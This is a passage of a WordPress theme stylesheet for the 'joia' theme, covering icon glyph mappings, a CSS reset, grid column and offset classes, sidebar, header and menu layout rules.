'\e8db'; } .icon-th-large:before { content: '\e8dc'; } .icon-th:before { content: '\e8dd'; } .icon-th-list:before { content: '\e8de'; } .icon-flag:before { content: '\e8df'; } .icon-attention:before { content: '\e8e0'; } .icon-play:before { content: '\e8e1'; } .icon-stop:before { content: '\e8e2'; } .icon-pause:before { content: '\e8e3'; } .icon-record:before { content: '\e8e4'; } .icon-to-end:before { content: '\e8e5'; } .icon-tools:before { content: '\e8e6'; } .icon-retweet:before { content: '\e8e7'; } .icon-to-start:before { content: '\e8e8'; } .icon-fast-forward:before { content: '\e8e9'; } .icon-fast-backward:before { content: '\e8ea'; } .icon-phone-1:before { content: '\e8eb'; } .icon-right-dir:before { content: '\e8ec'; } .icon-left-dir:before { content: '\e8ed'; } .icon-down-open:before { content: '\e8ee'; } .icon-left-open:before { content: '\e8ef'; } .icon-right-open:before { content: '\e8f0'; } .icon-up-open:before { content: '\e8f1'; } .icon-cog-1:before { content: '\e8f2'; } .icon-ok-squared:before { content: '\e8f3'; } .icon-info-1:before { content: '\e8f4'; } .icon-attention-1:before { content: '\e8f5'; } .icon-paper-plane:before { content: '\e8f6'; } .icon-leaf:before { content: '\e8f7'; } .icon-sun:before { content: '\e8f8'; } .icon-award:before { content: '\e8f9'; }
   html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,input,textarea,button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
font-family: inherit;
font-size: 100%;
font-style: inherit;
font-weight: inherit;
line-height:inherit;
border: 0;
outline: 0;
-webkit-font-smoothing: antialiased;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
html, body {
margin: 0;
padding: 0;
width: 100%;
height: 100%;
line-height:150%;
}
html {
font-size: 100%;  overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
} body { 	text-rendering: optimizeLegibility; }
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {	display: block; }
h1, h2, h3, h4, h5, h6 { line-height:120%; }
h5 {
text-transform: uppercase;
}
h1, h2, h3, h4, h5, h6, p, ul, ol, dl, blockquote, address { margin: 0; }
p, ul, ol, dl, blockquote, address { margin-bottom: 1.5em; }
li > ol, li > ul { margin-bottom:0; }
ul>li, ol>li, dl>dd { margin-bottom:0.5em; }
li>ul, li>ol, dd>dl { margin-top:0.5em; }
li > p { margin-bottom:0; }
li > p+p { margin-top:0.5em; }
ol, ul {
padding-left:1.5em;
} a {
text-decoration:none;
background:transparent;
}
a,
a:hover,
a:focus,
a:active {
outline: 0;
}
a img { border: none; }
:active, :focus { outline:0; } table {
border-collapse:collapse;
border-spacing: 0;
}
td, th {
border: 1px solid #e4e7e8;
padding: 4px;
}
caption, th {
font-weight: bold;
text-align: center;
}
body[class*="woocommerce-"] table th, body[class*="woocommerce-"] table td {
border-width:0;
}
blockquote:before, blockquote:after,
q:before, q:after {	content: ""; }
blockquote, q {	quotes: "" "";}
dt {	font-weight: bold; }
dd {	margin-left: 1.5em; }
b, strong {	font-weight: bold; }
dfn, cite, em, i { font-style: italic; }
blockquote { padding: 0.7em; }
pre, code, kbd, tt, var, samp {
font-family: "Courier New", Courier, monospace;
font-size: 1em;
}
pre {
overflow: auto;
max-width: 100%;
}
abbr, acronym {
border-bottom: 1px dotted;
cursor: help;
}
mark, ins {
background-color:transparent;
text-decoration: none;
font-style:italic;
font-weight:bold;
}
sup,
sub {
font-size: 75%;
height: 0;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup { bottom: 1ex; }
sub { top: .5ex; }
small {	font-size: 75%; }
big {	font-size: 125%; }
[hidden], template { display: none; }
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
} img {
max-width: 100%;
height: auto;
vertical-align:top;
}
figure,
.wp-caption-overlay .wp-caption {
border: 0;
margin: 0;
padding: 0;
overflow: hidden;
position: relative;
max-width:100%;
}
figure figcaption,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
-webkit-transition: all ease-in-out .3s;
-moz-transition: all ease-in-out .3s;
-ms-transition: all ease-in-out .3s;
-o-transition: all ease-in-out .3s;
transition: all ease-in-out .3s;
position: absolute;
bottom: 0px;
right: 0;
left: 0;
margin-bottom: 0;
background-color: rgba(0,0,0,0.5);
font-size: 0.75em;
line-height:1.3em;
color: #fff;
padding: 0.25em 0.8em;
}
figure figcaption.none {
display: none;
}
figure:hover figcaption,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
margin-bottom: -5em;
}
svg:not(:root) { overflow: hidden; } audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
iframe, video, embed {
max-width: 100%;
min-height: 100px;
vertical-align: top;
} .me-cannotplay { overflow:hidden; }
.me-plugin { position: absolute; height: 0; width: 0; }  [class^="icon-"]:before, [class*=" icon-"]:before {
line-height: inherit;
font-weight: inherit;
font-size: inherit;
width:auto;
margin:1px;
} button, input, optgroup, select, textarea {
font-family: inherit;
font-size: 1em; line-height: 1.3em;
margin: 0; vertical-align: baseline; }
button, input {
line-height: normal; }
button {
overflow: visible; 
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
textarea,
select,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="checkbox"],
input[type="radio"] {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
input[type="checkbox"],
input[type="radio"] {
padding: 0; }
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: none; -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none; }
button::-moz-focus-inner,
input::-moz-focus-inner { border: 0;
padding: 0;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
select,
textarea {
-webkit-appearance: none;
outline: none;
resize: none;
padding: 0.45em 0.5em;
}
button::-moz-focus-inner { 
border: 0;
}
button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select,
textarea:focus {
outline: none;
}
textarea {
overflow: auto; vertical-align: top; min-height:5em;
}
label.required:after {
content:'*';
display:inline-block;
vertical-align:text-top;
font-size:80%;
color:#da6f5b;
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
display: block;
top: 5px;
left: 5px;
width: auto;
height: auto;
padding: 1em 1.5em;
font-size:0.85em;
line-height: normal;
color: #21759b;
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
text-decoration: none;
z-index: 100000; }
.alignleft {
display: inline-block;
float: left;
margin-right: 2em;
}
.alignright {
display: inline-block;
float: right;
margin-left: 2em;
}
.aligncenter {
clear: both;
display: block !important;
margin-left: auto !important;
margin-right:auto !important;
text-align:center;
}
.sticky {
position:relative;
}
.sticky .sticky_label {
position:absolute; 
right:0;
top: -10px;
width:3em;
height:3em;
background-image:url(//joiadocampo.com/wp-content/themes/joia/images/sticky.png);
background-repeat:no-repeat;
background-position:right top;
background-size:3em 3em;
}
.gallery-caption {}
.bypostauthor {}
.wp-caption {
position: relative;
overflow:hidden;
max-width:100%;
}
.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
display: block;
}
.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
padding: 0.5em 0 2em;
font-size:0.75em;
line-height:16px;
font-style:italic;
text-align:center;
}
.gallery {
margin: 0 -5px;
}
.gallery .gallery-item a {
display: block;
}
.gallery .gallery-item a img {
border: none !important;
display: block;
width: 100%;
}
.gallery .gallery-item .gallery-icon {
margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
line-height: 100%;
margin: 0;
padding: 6px 6px 0;
font-size:0.875em;
}
.gallery.gallery-columns-9 .gallery-item {	width: 11.1111% !important; }
.gallery.gallery-columns-8 .gallery-item {	width: 12.5% !important; }
.gallery.gallery-columns-7 .gallery-item {	width: 14.2857% !important; }
.gallery.gallery-columns-6 .gallery-item {	width: 16.6666% !important; }
.gallery.gallery-columns-5 .gallery-item {	width: 20% !important; }
.gallery.gallery-columns-4 .gallery-item {	width: 25% !important; }
.gallery.gallery-columns-3 .gallery-item {	width: 33.3333% !important; }
.gallery.gallery-columns-2 .gallery-item {	width: 50% !important; }
.gallery.gallery-columns-1 .gallery-item {	width: 100% !important; }
.gallery.gallery-columns-9 .gallery-caption { font-size: 0.625em; }
.gallery.gallery-columns-8 .gallery-caption { font-size: 0.6875em; }
.gallery.gallery-columns-7 .gallery-caption { font-size: 0.75em; }
.gallery.gallery-columns-6 .gallery-caption { font-size: 0.8125em; }
.post-password-form label {
display:inline-block;
vertical-align:top;
}
.post-password-form input[type="submit"] {
display:inline-block;
margin-left:10px;
} .container, .container-fluid {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.row, .columns_wrap {
margin-left: 0px; margin-right: -30px; }
.row > [class*="column-"], .columns_wrap > [class*="column-"] {    display:inline-block;
vertical-align:top;
position: relative;
min-height: 1px;
padding-left: 0px; padding-right: 30px; -webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.row.column_padding_left, .columns_wrap.column_padding_left {
margin-left: -30px;
margin-right: 0;
}
.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
padding-left:30px;
padding-right:0;
}
.row.column_padding_right, .columns_wrap.column_padding_right {
margin-left: 0;
margin-right: -30px;
}
.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
padding-left:0;
padding-right:30px;
}
.row.column_padding_center, .columns_wrap.column_padding_center {
margin-left: -15px;
margin-right: -15px;
}
.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
padding-left:15px;
padding-right:15px;
}
.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
padding-bottom: 30px;
}
.sc_blogger.no_margins .row, .sc_blogger.no_margins .columns_wrap,
.row.no_margins, .columns_wrap.no_margins {
margin: 0 !important;
}
.sc_blogger.no_margins .row > [class*="column-"], .sc_blogger.no_margins .columns_wrap > [class*="column-"],
.row.no_margins > [class*="column-"], .columns_wrap.no_margins > [class*="column-"] {
padding: 0 !important;
} .column-1, .column-1_1, .column-2_2, .column-3_3, .column-4_4, .column-5_5, .column-6_6, .column-7_7, .column-8_8, .column-9_9, .column-10_10, .column-11_11, .column-12_12	{ width:100%; }
.column-1_2, .column-2_4, .column-3_6, .column-4_8, .column-5_10, .column-6_12	{ width:50%; }
.column-1_3, .column-2_6, .column-3_9, .column-4_12								{ width:33.33333333%; }
.column-2_3, .column-4_6, .column-8_12											{ width:66.66666667%; }
.column-1_4, .column-2_8, .column-3_12											{ width:25%; }
.column-3_4, .column-6_8, .column-9_12											{ width:75%; }
.column-1_5, .column-2_10														{ width:20%; }
.column-2_5, .column-4_10														{ width:40%; }
.column-3_5, .column-6_10														{ width:60%; }
.column-4_5, .column-8_10														{ width:80%; }
.column-1_6, .column-2_12														{ width:16.66666667%; }
.column-5_6, .column-10_12														{ width:83.33333333%; }
.column-1_7																		{ width:14.28571429%; }
.column-2_7																		{ width:28.57142857%; }
.column-3_7																		{ width:42.85714286%; }
.column-4_7																		{ width:57.14285714%; }
.column-5_7																		{ width:71.42857143%; }
.column-6_7																		{ width:85.71428571%; }
.column-1_8																		{ width:12.5%; }
.column-3_8																		{ width:37.5%; }
.column-5_8																		{ width:62.5%; }
.column-7_8																		{ width:87.5%; }
.column-1_9																		{ width:11.11111111%; }
.column-2_9																		{ width:22.22222222%; }
.column-3_9																		{ width:33.33333333%; }
.column-4_9																		{ width:44.44444444%; }
.column-5_9																		{ width:55.55555556%; }
.column-6_9																		{ width:66.66666667%; }
.column-7_9																		{ width:77.77777778%; }
.column-8_9																		{ width:88.88888889%; }
.column-1_10																	{ width:10%; }
.column-3_10																	{ width:30%; }
.column-7_10																	{ width:70%; }
.column-9_10																	{ width:90%; }
.column-1_11																	{ width: 9.09090909%; }
.column-2_11																	{ width:18.18181818%; }
.column-3_11																	{ width:27.27272727%; }
.column-4_11																	{ width:36.36363636%; }
.column-5_11																	{ width:45.45454545%; }
.column-6_11																	{ width:54.54545455%; }
.column-7_11																	{ width:63.63636364%; }
.column-8_11																	{ width:72.72727273%; }
.column-9_11																	{ width:81.81818182%; }
.column-10_11																	{ width:90.90909091%; }
.column-1_12																	{ width: 8.33333333%; }
.column-5_12																	{ width:41.66666667%; }
.column-7_12																	{ width:58.33333333%; }
.column-11_12																	{ width:91.66666667%; } .push-1_2, .push-2_4, .push-3_6, .push-4_8, .push-5_10, .push-6_12	{ left:50%; }
.push-1_3, .push-2_6, .push-3_9, .push-4_12							{ left:33.33333333%; }
.push-2_3, .push-4_6, .push-8_12									{ left:66.66666667%; }
.push-1_4, .push-2_8, .push-3_12									{ left:25%; }
.push-3_4, .push-6_8, .push-9_12									{ left:75%; }
.push-1_5, .push-2_10												{ left:20%; }
.push-2_5, .push-4_10												{ left:40%; }
.push-3_5, .push-6_10												{ left:60%; }
.push-4_5, .push-8_10												{ left:80%; }
.push-1_6, .push-2_12												{ left:16.66666667%; }
.push-5_6, .push-10_12												{ left:83.33333333%; }
.push-1_7															{ left:14.28571429%; }
.push-2_7															{ left:28.57142857%; }
.push-3_7															{ left:42.85714286%; }
.push-4_7															{ left:57.14285714%; }
.push-5_7															{ left:71.42857143%; }
.push-6_7															{ left:85.71428571%; }
.push-1_8															{ left:12.5%; }
.push-3_8															{ left:37.5%; }
.push-5_8															{ left:62.5%; }
.push-7_8															{ left:87.5%; }
.push-1_9															{ left:11.11111111%; }
.push-2_9															{ left:22.22222222%; }
.push-3_9															{ left:33.33333333%; }
.push-4_9															{ left:44.44444444%; }
.push-5_9															{ left:55.55555556%; }
.push-6_9															{ left:66.66666667%; }
.push-7_9															{ left:77.77777778%; }
.push-8_9															{ left:88.88888889%; }
.push-1_10															{ left:10%; }
.push-3_10															{ left:30%; }
.push-7_10															{ left:70%; }
.push-9_10															{ left:90%; }
.push-1_11															{ left: 9.09090909%; }
.push-2_11															{ left:18.18181818%; }
.push-3_11															{ left:27.27272727%; }
.push-4_11															{ left:36.36363636%; }
.push-5_11															{ left:45.45454545%; }
.push-6_11															{ left:54.54545455%; }
.push-7_11															{ left:63.63636364%; }
.push-8_11															{ left:72.72727273%; }
.push-9_11															{ left:81.81818182%; }
.push-10_11															{ left:90.90909091%; }
.push-1_12															{ left: 8.33333333%; }
.push-5_12															{ left:41.66666667%; }
.push-7_12															{ left:58.33333333%; }
.push-11_12															{ left:91.66666667%; } .pull-1_2, .pull-2_4, .pull-3_6, .pull-4_8, .pull-5_10, .pull-6_12	{ right:50%; }
.pull-1_3, .pull-2_6, .pull-3_9, .pull-4_12							{ right:33.33333333%; }
.pull-2_3, .pull-4_6, .pull-8_12									{ right:66.66666667%; }
.pull-1_4, .pull-2_8, .pull-3_12									{ right:25%; }
.pull-3_4, .pull-6_8, .pull-9_12									{ right:75%; }
.pull-1_5, .pull-2_10												{ right:20%; }
.pull-2_5, .pull-4_10												{ right:40%; }
.pull-3_5, .pull-6_10												{ right:60%; }
.pull-4_5, .pull-8_10												{ right:80%; }
.pull-1_6, .pull-2_12												{ right:16.66666667%; }
.pull-5_6, .pull-10_12												{ right:83.33333333%; }
.pull-1_7															{ right:14.28571429%; }
.pull-2_7															{ right:28.57142857%; }
.pull-3_7															{ right:42.85714286%; }
.pull-4_7															{ right:57.14285714%; }
.pull-5_7															{ right:71.42857143%; }
.pull-6_7															{ right:85.71428571%; }
.pull-1_8															{ right:12.5%; }
.pull-3_8															{ right:37.5%; }
.pull-5_8															{ right:62.5%; }
.pull-7_8															{ right:87.5%; }
.pull-1_9															{ right:11.11111111%; }
.pull-2_9															{ right:22.22222222%; }
.pull-3_9															{ right:33.33333333%; }
.pull-4_9															{ right:44.44444444%; }
.pull-5_9															{ right:55.55555556%; }
.pull-6_9															{ right:66.66666667%; }
.pull-7_9															{ right:77.77777778%; }
.pull-8_9															{ right:88.88888889%; }
.pull-1_10															{ right:10%; }
.pull-3_10															{ right:30%; }
.pull-7_10															{ right:70%; }
.pull-9_10															{ right:90%; }
.pull-1_11															{ right: 9.09090909%; }
.pull-2_11															{ right:18.18181818%; }
.pull-3_11															{ right:27.27272727%; }
.pull-4_11															{ right:36.36363636%; }
.pull-5_11															{ right:45.45454545%; }
.pull-6_11															{ right:54.54545455%; }
.pull-7_11															{ right:63.63636364%; }
.pull-8_11															{ right:72.72727273%; }
.pull-9_11															{ right:81.81818182%; }
.pull-10_11															{ right:90.90909091%; }
.pull-1_12															{ right: 8.33333333%; }
.pull-5_12															{ right:41.66666667%; }
.pull-7_12															{ right:58.33333333%; }
.pull-11_12															{ right:91.66666667%; } .offset-1_2, .offset-2_4, .offset-3_6, .offset-4_8, .offset-5_10, .offset-6_12	{ margin-left:50%; }
.offset-1_3, .offset-2_6, .offset-3_9, .offset-4_12								{ margin-left:33.33333333%; }
.offset-2_3, .offset-4_6, .offset-8_12											{ margin-left:66.66666667%; }
.offset-1_4, .offset-2_8, .offset-3_12											{ margin-left:25%; }
.offset-3_4, .offset-6_8, .offset-9_12											{ margin-left:75%; }
.offset-1_5, .offset-2_10														{ margin-left:20%; }
.offset-2_5, .offset-4_10														{ margin-left:40%; }
.offset-3_5, .offset-6_10														{ margin-left:60%; }
.offset-4_5, .offset-8_10														{ margin-left:80%; }
.offset-1_6, .offset-2_12														{ margin-left:16.66666667%; }
.offset-5_6, .offset-10_12														{ margin-left:83.33333333%; }
.offset-1_7																		{ margin-left:14.28571429%; }
.offset-2_7																		{ margin-left:28.57142857%; }
.offset-3_7																		{ margin-left:42.85714286%; }
.offset-4_7																		{ margin-left:57.14285714%; }
.offset-5_7																		{ margin-left:71.42857143%; }
.offset-6_7																		{ margin-left:85.71428571%; }
.offset-1_8																		{ margin-left:12.5%; }
.offset-3_8																		{ margin-left:37.5%; }
.offset-5_8																		{ margin-left:62.5%; }
.offset-7_8																		{ margin-left:87.5%; }
.offset-1_9																		{ margin-left:11.11111111%; }
.offset-2_9																		{ margin-left:22.22222222%; }
.offset-3_9																		{ margin-left:33.33333333%; }
.offset-4_9																		{ margin-left:44.44444444%; }
.offset-5_9																		{ margin-left:55.55555556%; }
.offset-6_9																		{ margin-left:66.66666667%; }
.offset-7_9																		{ margin-left:77.77777778%; }
.offset-8_9																		{ margin-left:88.88888889%; }
.offset-1_10																	{ margin-left:10%; }
.offset-3_10																	{ margin-left:30%; }
.offset-7_10																	{ margin-left:70%; }
.offset-9_10																	{ margin-left:90%; }
.offset-1_11																	{ margin-left: 9.09090909%; }
.offset-2_11																	{ margin-left:18.18181818%; }
.offset-3_11																	{ margin-left:27.27272727%; }
.offset-4_11																	{ margin-left:36.36363636%; }
.offset-5_11																	{ margin-left:45.45454545%; }
.offset-6_11																	{ margin-left:54.54545455%; }
.offset-7_11																	{ margin-left:63.63636364%; }
.offset-8_11																	{ margin-left:72.72727273%; }
.offset-9_11																	{ margin-left:81.81818182%; }
.offset-10_11																	{ margin-left:90.90909091%; }
.offset-1_12																	{ margin-left: 8.33333333%; }
.offset-5_12																	{ margin-left:41.66666667%; }
.offset-7_12																	{ margin-left:58.33333333%; }
.offset-11_12																	{ margin-left:91.66666667%; } .clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.columns_wrap:before,
.columns_wrap:after {
content: " ";
display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
clear: both;
width:100%;
height:0;
display:block;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.affix {
position: fixed;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.visible {
visibility: visible;
}
.invisible {
visibility: hidden;
}
.show {
display: block !important;
}
.hide {
display: none !important;
}
.hidden {
display: none !important;
visibility: hidden !important;
}
.text-hide {
font-size: 0;
line-height: 0;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
} .page_wrap,
.content_wrap {
margin:0 auto;
}
.body_style_boxed .page_wrap {
width:1230px;
-webkit-box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.5); 
-moz-box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.5); 
box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.5);
}
.slider_boxed,
.content_wrap,
.content_container {
width:1170px;
margin:0 auto;
}
.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
width:100%;
}
.content_wrap:after,
.content_container:after {
content:" ";
display:block;
width:100%;
height:0;
clear:both;
}
.body_style_fullwide .content_wrap {
width: auto;
padding-left:30px;
padding-right:30px;
}
.content, .sidebar, .sidebar_inner {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .sidebar_show .content { width: 770px; }
.sidebar { 				 width: 270px; }
.sidebar_right .content { float: left; }
.sidebar_right .sidebar { float: right; margin-bottom: 3em;}
.sidebar_left .content  { float: right; }
.sidebar_left .sidebar  { float: left; }
.scheme_original .widget_area_inner.sidebar_inner {
padding: 0 !important;
} .body_style_fullwide.sidebar_show  .content, .body_style_fullscreen.sidebar_show  .content { width:auto; max-width:100%; }
.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 310px; }
.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -270px; }
.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  310px; }
.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-270px; }
.body_style_fullscreen .page_content_wrap {
overflow:hidden;
padding:0;
} .sidebar_outer {
width: 290px;
position: absolute;
top:0;
bottom:0;
z-index:99998;
}
.sidebar_outer_inner {
position: absolute;
top:0;
bottom:0;
left: 0;
right: 0;
}
.sidebar_outer_show .outer_wrap { 		overflow:hidden; position:relative; }
.sidebar_outer_left .sidebar_outer {	left: 0; right: auto; }
.sidebar_outer_left .body_wrap {		padding-left: 290px; }
.sidebar_outer_right .sidebar_outer {	left: auto; right: 0; }
.sidebar_outer_right .body_wrap {		padding-right: 290px; } .page_content_wrap { padding-top: 0;
}
.body_style_fullscreen .page_content_wrap {
padding:0;
}
.article_style_boxed.layout_excerpt .content,
.article_style_boxed[class*="single-"] .content > article,
.article_style_boxed[class*="single-"] .content > .comments_wrap,
.article_style_boxed .sidebar_inner,
.body_filled .widget_area[class*="scheme_"] .widget_area_inner {
padding:1.5em;
}
.body_style_fullscreen .content > article.page {
padding:0;
} .video_bg_show .body_wrap {
position:relative;
}
.video_bg_show .video_bg {
position:fixed;
z-index:-1;
top:0;
left:0;
width:100%;
height:100%;
}
.video_bg_show .video_bg_overlay:after {
content: ' ';
position:absolute;
left:0;
top:0;
bottom:0;
right:0;
background-color:rgba(0,0,0,0.3);
z-index:3;
background-image:url(//joiadocampo.com/wp-content/themes/joia/images/bg/texture_7.png);
}   .top_panel_wrap {
position:relative;
}
.top_panel_over .top_panel_wrap {
position:absolute;
top:0;
left:0;
right:0;
z-index:10000;
}
.top_panel_position_over.top_panel_wrap_inner,
.top_panel_position_over .top_panel_top,
.top_panel_position_over .top_panel_middle,
.top_panel_position_over .top_panel_bottom {
background: none !important;
}
.admin-bar.top_panel_over .top_panel_wrap {
top:32px;
}
.top_panel_wrap [class^="icon-"]::before, .top_panel_wrap [class*=" icon-"]::before {
margin-right:0.5em;
} .top_panel_fixed_wrap {
display:none;
}
.top_panel_fixed:not(.top_panel_over) .top_panel_fixed_wrap {
display:block;
}
.top_panel_fixed .top_panel_wrap {
position:fixed;
top:0;
left:0;
right:0;
z-index:10000;
}
.sidebar_outer_left.top_panel_fixed .top_panel_wrap {
left:290px;
}
.sidebar_outer_right.top_panel_fixed .top_panel_wrap {
right:290px;
}
.top_panel_fixed .top_panel_top,
.top_panel_fixed .top_panel_style_1 .top_panel_middle,
.top_panel_fixed .top_panel_style_2 .top_panel_middle {
display:none;
}
.top_panel_fixed .top_panel_style_5 .contact_logo {
float: left;
display: none;
}
.top_panel_style_5 .menu_main_wrap {
padding-top:0 !important;
}
.top_panel_fixed .top_panel_middle {
min-height:0;
}
.admin-bar.top_panel_fixed .top_panel_wrap {
top:32px;
} .top_panel_top {
min-height:3.5714em;
margin-top:0;
}
.top_panel_top_contact_area {
float: left;
margin-top:1em;
}
.top_panel_top_user_area {
float:right;
}
.top_panel_top_socials {
float:right;
margin-top:1em;
}
.top_panel_top_open_hours,
.top_panel_top_search,
.menu_user_nav {
float:left;
margin-top:1em;
}
.top_panel_top_open_hours {
margin-right:3em;
}
.top_panel_top_socials {
margin-left:3em;
}
.top_panel_wrap .sc_socials a:before,
.top_panel_wrap .sc_socials [class*="icon-"]:before {
margin-right:0;
}
.top_panel_wrap ul {
margin:0;
padding:0;
list-style-type:none;
}
.top_panel_wrap li {
margin-bottom: 0;
position:relative;
}
.top_panel_wrap li li > a {
position:relative;
display:block;
padding:0.5em 1.5em;
}
.menu_main_nav > li.menu-item-has-children > a:after {
content: '\e828';
font-family: 'fontello';
position:absolute;
right:10px;
top:50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
}
.top_panel_wrap li li.menu-item-has-children > a:after {
content: '\e836';
font-family: 'fontello';
position:absolute;
right:8px;
top:50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
}
.responsive_menu .top_panel_wrap li li.menu-item-has-children > a::after {
display:none;
} .menu_user_nav > li {
margin-left:1.5em;
}
.menu_user_nav > li a {
font-weight:400;
}
.menu_user_nav > li > a {
display: block;
padding: 1em 0 1.25em;
}
.menu_user_nav > li li {
line-height:1.5em;
}
.menu_user_nav > li ul:not(.cart_list) {
width:12em;
padding: 0;
border:1px solid #ddd;
}
.menu_user_nav > li.menu_user_bookmarks ul {
width:15em;
}
.menu_user_nav > li > ul {
left:0;
top:3.6em;
}
.menu_user_nav > li > ul ul {
left:12em;
top:-0.5em;
}
.menu_user_nav > li > ul ul.submenu_left {
left:-12em;
}
.menu_user_nav > li.menu_user_controls .user_avatar {
display: inline-block;
border: 1px solid #ddd;
margin-right: 0.4em;
overflow: hidden;
vertical-align: middle;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
width: 1em;
height: 1em;
line-height:1em;
} .menu_main_nav_area {
position:relative;
display:none;
}
.menu_show .menu_main_nav_area {
display:block;
}
.menu_user_nav > li:first-child {
margin-left:0;
}
.menu_main_nav li {
border-right: 1px solid #f5f5f5;
}
.menu_main_nav li ul li,
.menu_main_nav li ul {
border: 0 !important;
}
.menu_main_nav li ul li {
text-align:left;
}
.menu_main_nav li:first-child {
border-left: 1px solid #f5f5f5;
}
.menu_user_nav > li,
.menu_main_nav > li {
position:relative;
float:left;
z-index:20;
}
.menu_main_nav > li+li { z-index:19; }
.menu_main_nav > li+li+li { z-index:18; }
.menu_main_nav > li+li+li+li { z-index:17; }
.menu_main_nav > li+li+li+li+li { z-index:16; }
.menu_main_nav > li+li+li+li+li+li { z-index:15; }
.menu_main_nav > li+li+li+li+li+li+li { z-index:14; }
.menu_main_nav > li+li+li+li+li+li+li+li { z-index:13; }
.menu_main_nav > li+li+li+li+li+li+li+li+li { z-index:12; }
.menu_main_nav > li+li+li+li+li+li+li+li+li+li { z-index:11; }
.menu_user_nav > li { z-index:30; }
.menu_user_nav > li+li { z-index:29; }
.menu_user_nav > li+li+li { z-index:28; }
.menu_user_nav > li+li+li+li { z-index:27; }
.menu_user_nav > li+li+li+li+li { z-index:26; }
.menu_user_nav > li+li+li+li+li+li { z-index:25; }
.menu_user_nav > li+li+li+li+li+li+li { z-index:24; }
.menu_user_nav > li+li+li+li+li+li+li+li { z-index:23; }
.menu_user_nav > li+li+li+li+li+li+li+li+li { z-index:22; }
.menu_user_nav > li+li+li+li+li+li+li+li+li+li { z-index:21; }
.menu_user_nav > li ul,
.menu_main_nav > li ul {
position:absolute;
display:none;
z-index:10000;
}
.menu_main_nav > li > a {
display: block;
padding: 1.4em 3.96em;
padding-top: 1.9em;
font-weight: 400;
position: relative;
font-size: 1.1em;
transition: color .2s;
-o-transition: color .2s;
-ms-transition: color .2s;
-moz-transition: color .2s;
-webkit-transition: color .2s;
}
.menu_main_nav li a::before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
